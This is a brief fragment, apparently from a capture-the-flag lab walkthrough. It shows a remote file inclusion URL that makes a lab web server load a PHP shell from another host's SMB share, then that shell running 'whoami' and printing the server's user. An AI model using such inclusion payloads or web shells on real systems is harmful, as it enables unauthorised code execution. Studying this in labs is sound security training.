 10.10.10.151/blog/?lang=\\10.10.14.54\sniper\index.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Home Language Download
PHP Shell
Execute a command
Command
whoami
Execute
Output
nt authority\iusr